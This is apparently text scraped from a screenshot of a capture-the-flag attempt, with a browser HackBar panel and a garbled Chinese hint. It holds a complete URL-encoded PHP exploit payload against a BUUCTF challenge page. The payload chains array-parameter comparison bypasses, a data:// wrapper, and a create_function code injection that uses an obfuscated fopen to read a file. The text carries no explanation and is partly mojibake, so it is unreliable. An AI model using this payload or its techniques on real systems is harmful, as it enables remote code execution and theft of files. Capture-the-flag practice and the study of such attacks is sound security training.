 YES
Saltedfish
flag灏卞湪杩欓噷锛屼絳鑳芥嬁鍒板畠鍚梸紵string(8) " " string(8) " " string(24) " " string(55) " " string(105) " " string(37) " " string(9) " " string(9) " " string(7) "
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://adc70430-f122-48e6-961a-e0c103efab1d.node3.buuoj.cn/1nD3x.php?%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&
%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&file=data://text/plain,%64%65%62%75%5f%64%65%62
%75%5f%61%71%75%61&%66%6c%61%67[%61%72%67]=}define(aaa,fopen(~(%8d%9a%9e%ce%99%93%cb%98%d1%8f%97%8f),r));
while(!feof(aaa))var_dump(fgets(aaa));fclose(aaa);//&%66%6c%61%67[%63%6f%64%65]=create_function
Post data Referer User Agent Cookies Clear All
debu=1&file=1